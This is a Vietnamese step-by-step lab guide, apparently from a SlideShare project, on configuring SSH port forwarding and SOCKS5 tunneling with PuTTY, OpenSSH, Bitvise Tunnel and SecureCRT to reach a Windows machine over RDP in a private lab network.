







Các bƣớc thực hiện :

o Bước 1:Ở bài lab này ta sẽ sử dụng một máy Linux đóng vai trò làm SSH

Server. Một máy PC đóng vai trò làm Client. Ta sẽ thử login vào một host

nào đó đểkiểm tra quá trình kết nối.Tại SSH Server ta cấu hình IP là

192.168.100.117/24 và default gateway là 192.168.100.254. Sau khi cấu

hình xong ta kiểm tra các thông số

o Bước 2: Tại máy client ta sẽ sử dụng chương trình Putty để login. Sau đó

cấu hình tính năng Port forwarding

o Bước 3: Ta chọn vào mục Tunnel, Check vào nút Auto và Dynamic. Tại

Source Port, ta nhập vào port bất kỳ. Ở đây ta nhập vào port là 9090 .Click

Add và login vào SSH Server

o Bước 4: Kiểm tra trạng thái kết nối tại máy PC bằng câu lệnh netstat –ano.

Tiếp tục ta sẽ thấy rằng máy tính đang Listen ở port 9090 ứng với IP

localhost

o Bước 5: Cấu hình sử dụng Proxy Sock 5 tại trình duyệt Web hoặc ta có thể

cấu hình Yahoo Messenger sử dụng làm Proxy

o Bước 6: Nếu như ta sử dụng giao diện dòng lệnh của linux, ta có thể sử

dụng câu lệnh bên dưới

[nhanld@linux ~]$ sudo ssh -L 127.0.0.1:40000:192.168.200.99:3389

root@192.168.200.199

[nhanld@linux ~]$ sudo rdesktop -f -u nhanld -p password

127.0.0.1:40000

o Bước 7: Nếu Sử dụng Bitvise Tunnel, đầu tiên ta cấu hình tạo kết nối SSH

đển SSH Server

Tiếp tục ta cấu hình Port Forwarding trên Bitvise Tunnel

Cuối cùng, ta dùng câu lệnh mstsc /v:127.0.0.1:5000 để kết nối đến máy

Window

o Bước 8: Nếu như ta thực hiện trên công cụ SecureCRT Ta chọn options,

chọn session options

Ta chọn tính năng port forwarding và click nút Add

Cuối cùng, ta dùng câu lệnh mstsc /v:127.0.0.1:6000 để kết nối đến máy

Window192.168.2.99](https://image.slidesharecdn.com/word-140515015955-phpapp01/75/de-an-system-hacking-84-2048.jpg)